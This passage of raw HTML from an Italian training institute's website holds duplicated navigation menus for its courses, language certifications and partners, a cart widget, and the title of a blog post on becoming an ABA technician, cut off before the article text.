	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/come-diventare-tecnico-aba" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/come-diventare-tecnico-aba" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="single-post" data-elementor-id="31152" class="elementor elementor-31152 elementor-location-single post-45253 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-formazione-continua category-blog-corsi-di-formazione-per-il-lavoro wpbf-post" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-45a0be8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45a0be8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dce3d2c" data-id="dce3d2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fdd653 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="3fdd653" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Come diventare Tecnico ABA</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ae68480 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae68480" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f724328" data-id="f724328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
